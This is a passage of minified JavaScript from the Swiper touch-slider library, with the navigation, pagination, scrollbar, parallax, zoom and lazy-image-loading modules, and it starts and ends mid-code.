(!R.event) return !1;if (!this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(R.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n    } },\n      F = { update: function update() {\n      var e = this.params.navigation;if (!this.params.loop) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            s = t.$prevEl;s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n      }\n    }, init: function init() {\n      var e,\n          t,\n          i = this,\n          a = i.params.navigation;(a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function (e) {\n        e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext();\n      }), t && t.length > 0 && t.on("click", function (e) {\n        e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev();\n      }), d.extend(i.navigation, { $nextEl: e, nextEl: e && e[0], $prevEl: t, prevEl: t && t[0] }));\n    }, destroy: function destroy() {\n      var e = this.navigation,\n          t = e.$nextEl,\n          i = e.$prevEl;t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass));\n    } },\n      W = { update: function update() {\n      var e = this.rtl,\n          t = this.params.pagination;if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var i,\n            a = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            r = this.pagination.$el,\n            n = this.params.loop ? Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n          var o,\n              l,\n              d,\n              h = this.pagination.bullets;if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), r.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (i > this.previousIndex && this.pagination.dynamicBulletIndex < t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex += 1 : i < this.previousIndex && this.pagination.dynamicBulletIndex > 0 && (this.pagination.dynamicBulletIndex -= 1)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (t.dynamicMainBullets - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1) h.each(function (e, a) {\n            var r = s(a),\n                n = r.index();n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n          });else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets) {\n            for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1) {\n              h.eq(u).addClass(t.bulletActiveClass + "-main");\n            }p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n          }if (t.dynamicBullets) {\n            var v = Math.min(h.length, t.dynamicMainBullets + 4),\n                f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize,\n                m = e ? "right" : "left";h.css(this.isHorizontal() ? m : "top", f + "px");\n          }\n        }if ("fraction" === t.type && (r.find("." + t.currentClass).text(i + 1), r.find("." + t.totalClass).text(n)), "progressbar" === t.type) {\n          var g = (i + 1) / n,\n              b = g,\n              w = 1;this.isHorizontal() || (w = g, b = 1), r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + b + ") scaleY(" + w + ")").transition(this.params.speed);\n        }"custom" === t.type && t.renderCustom ? (r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])) : this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n      }\n    }, render: function render() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            i = this.pagination.$el,\n            s = "";if ("bullets" === e.type) {\n          for (var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1) {\n            e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n          }i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n        }"fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n      }\n    }, init: function init() {\n      var e = this,\n          t = e.params.pagination;if (t.el) {\n        var i = s(t.el);0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), t.clickable && i.on("click", "." + t.bulletClass, function (t) {\n          t.preventDefault();var i = s(this).index() * e.params.slidesPerGroup;e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n        }), d.extend(e.pagination, { $el: i, el: i[0] }));\n      }\n    }, destroy: function destroy() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.pagination.$el;t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n      }\n    } },\n      q = { setTranslate: function setTranslate() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.rtl,\n            i = this.progress,\n            s = e.dragSize,\n            a = e.trackSize,\n            r = e.$dragEl,\n            n = e.$el,\n            o = this.params.scrollbar,\n            l = s,\n            d = (a - s) * i;t && this.isHorizontal() ? (d = -d) > 0 ? (l = s - d, d = 0) : -d + s > a && (l = a + d) : d < 0 ? (l = s + d, d = 0) : d + s > a && (l = a - d), this.isHorizontal() ? (h.transforms3d ? r.transform("translate3d(" + d + "px, 0, 0)") : r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px") : (h.transforms3d ? r.transform("translate3d(0px, " + d + "px, 0)") : r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function () {\n          n[0].style.opacity = 0, n.transition(400);\n        }, 1e3));\n      }\n    }, setTransition: function setTransition(e) {\n      this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n    }, updateSize: function updateSize() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = e.$dragEl,\n            i = e.$el;t[0].style.width = "", t[0].style.height = "";var s,\n            a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,\n            r = this.size / this.virtualSize,\n            n = r * (a / this.size);s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, { trackSize: a, divider: r, moveDivider: n, dragSize: s }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n      }\n    }, setDragPosition: function setDragPosition(e) {\n      var t,\n          i = this.scrollbar,\n          s = i.$el,\n          a = i.dragSize,\n          r = i.trackSize;t = ((this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - s.offset()[this.isHorizontal() ? "left" : "top"] - a / 2) / (r - a), t = Math.max(Math.min(t, 1), 0), this.rtl && (t = 1 - t);var n = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;this.updateProgress(n), this.setTranslate(n), this.updateActiveIndex(), this.updateSlidesClasses();\n    }, onDragStart: function onDragStart(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar,\n          s = this.$wrapperEl,\n          a = i.$el,\n          r = i.$dragEl;this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e);\n    }, onDragMove: function onDragMove(e) {\n      var t = this.scrollbar,\n          i = this.$wrapperEl,\n          s = t.$el,\n          a = t.$dragEl;this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n    }, onDragEnd: function onDragEnd(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar.$el;this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function () {\n        i.css("opacity", 0), i.transition(400);\n      }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideReset());\n    }, enableDraggable: function enableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, disableDraggable: function disableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, init: function init() {\n      if (this.params.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.$el,\n            i = this.params.scrollbar,\n            a = s(i.el);this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el));var r = a.find("." + this.params.scrollbar.dragClass);0 === r.length && (r = s(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), a.append(r)), d.extend(e, { $el: a, el: a[0], $dragEl: r, dragEl: r[0] }), i.draggable && e.enableDraggable();\n      }\n    }, destroy: function destroy() {\n      this.scrollbar.disableDraggable();\n    } },\n      j = { setTransform: function setTransform(e, t) {\n      var i = this.rtl,\n          a = s(e),\n          r = i ? -1 : 1,\n          n = a.attr("data-swiper-parallax") || "0",\n          o = a.attr("data-swiper-parallax-x"),\n          l = a.attr("data-swiper-parallax-y"),\n          d = a.attr("data-swiper-parallax-scale"),\n          h = a.attr("data-swiper-parallax-opacity");if (o || l ? (o = o || "0", l = l || "0") : this.isHorizontal() ? (o = n, l = "0") : (l = n, o = "0"), o = o.indexOf("%") >= 0 ? parseInt(o, 10) * t * r + "%" : o * t * r + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", void 0 !== h && null !== h) {\n        var p = h - (h - 1) * (1 - Math.abs(t));a[0].style.opacity = p;\n      }if (void 0 === d || null === d) a.transform("translate3d(" + o + ", " + l + ", 0px)");else {\n        var c = d - (d - 1) * (1 - Math.abs(t));a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")");\n      }\n    }, setTranslate: function setTranslate() {\n      var e = this,\n          t = e.$el,\n          i = e.slides,\n          a = e.progress,\n          r = e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        e.parallax.setTransform(i, a);\n      }), i.each(function (t, i) {\n        var n = i.progress;e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, -1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n          e.parallax.setTransform(i, n);\n        });\n      });\n    }, setTransition: function setTransition(e) {\n      void 0 === e && (e = this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        var a = s(i),\n            r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;0 === e && (r = 0), a.transition(r);\n      });\n    } },\n      K = { getDistanceBetweenTouches: function getDistanceBetweenTouches(e) {\n      if (e.targetTouches.length < 2) return 1;var t = e.targetTouches[0].pageX,\n          i = e.targetTouches[0].pageY,\n          s = e.targetTouches[1].pageX,\n          a = e.targetTouches[1].pageY;return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n    }, onGestureStart: function onGestureStart(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          a = i.gesture;if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures) {\n        if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;i.fakeGestureTouched = !0, a.scaleStart = K.getDistanceBetweenTouches(e);\n      }a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n    }, onGestureChange: function onGestureChange(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;i.fakeGestureMoved = !0, s.scaleMove = K.getDistanceBetweenTouches(e);\n      }s.$imageEl && 0 !== s.$imageEl.length && (h.gestures ? this.zoom.scale = e.scale * i.currentScale : i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"));\n    }, onGestureEnd: function onGestureEnd(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if (!i.fakeGestureTouched || !i.fakeGestureMoved) return;if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android) return;i.fakeGestureTouched = !1, i.fakeGestureMoved = !1;\n      }s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0));\n    }, onTouchStart: function onTouchStart(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image;i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n    }, onTouchMove: function onTouchMove(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image,\n          a = t.velocity;if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n        s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX), this.rtl && (s.startY = -s.startY));var r = s.width * t.scale,\n            n = s.height * t.scale;if (!(r < i.slideWidth && n < i.slideHeight)) {\n          if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n            if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n          }e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n        }\n      }\n    }, onTouchEnd: function onTouchEnd() {\n      var e = this.zoom,\n          t = e.gesture,\n          i = e.image,\n          s = e.velocity;if (t.$imageEl && 0 !== t.$imageEl.length) {\n        if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);i.isTouched = !1, i.isMoved = !1;var a = 300,\n            r = 300,\n            n = s.x * a,\n            o = i.currentX + n,\n            l = s.y * r,\n            d = i.currentY + l;0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));var h = Math.max(a, r);i.currentX = o, i.currentY = d;var p = i.width * e.scale,\n            c = i.height * e.scale;i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n      }\n    }, onTransitionEnd: function onTransitionEnd() {\n      var e = this.zoom,\n          t = e.gesture;t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1);\n    }, toggle: function toggle(e) {\n      var t = this.zoom;t.scale && 1 !== t.scale ? t.out() : t.in(e);\n    }, in: function _in(e) {\n      var t,\n          i,\n          a,\n          r,\n          n,\n          o,\n          l,\n          d,\n          h,\n          p,\n          c,\n          u,\n          v,\n          f,\n          m,\n          g,\n          b = this.zoom,\n          w = this.params.zoom,\n          y = b.gesture,\n          x = b.image;(y.$slideEl || (y.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = -(c = Math.min(m / 2 - h / 2, 0)), f = -(u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)) : (n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"));\n    }, out: function out() {\n      var e = this.zoom,\n          t = this.params.zoom,\n          i = e.gesture;i.$slideEl || (i.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n    }, enable: function enable() {\n      var e = this.zoom;if (!e.enabled) {\n        e.enabled = !0;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    }, disable: function disable() {\n      var e = this.zoom;if (e.enabled) {\n        this.zoom.enabled = !1;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    } },\n      U = { loadInSlide: function loadInSlide(e, t) {\n      void 0 === t && (t = !0);var i = this,\n          a = i.params.lazy;if (void 0 !== e && 0 !== i.slides.length) {\n        var r = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e),\n            n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")");!r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function (e, n) {\n          var o = s(n);o.addClass(a.loadingClass);var l = o.attr("data-background"),\n              d = o.attr("data-src"),\n              h = o.attr("data-srcset"),\n              p = o.attr("data-sizes");i.loadImage(o[0], d || l, h, p, !1, function () {\n            if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed) {\n              if (l ? (o.css("background-image", \'url("\' + l + \'")\'), o.removeAttr("data-background")) : (h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t) {\n                var e = r.attr("data-swiper-slide-index");if (r.hasClass(i.params.slideDuplicateClass)) {\n                  var s = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");i.lazy.loadInSlide(s.index(), !1);\n                } else {\n                  var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');i.lazy.loadInSlide(n.index(), !1);\n                }\n              }i.emit("lazyImageReady", r[0], o[0]);\n            }\n          }), i.emit("lazyImageLoad", r[0], o[0]);\n        });\n      }\n    }, load: function load() {\n      var e = this,\n          t = e.$wrapperEl,\n          i = e.params,\n          a = e.slides,\n          r = e.activeIndex,\n          n = e.virtual && i.virtual.enabled,\n          o = i.lazy,\n          l = i.slidesPerView;function d(e) {\n        if (n) {\n          if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n        } else if (a[e]) return !0;return !1;\n      }function h(e) {\n        return n ? 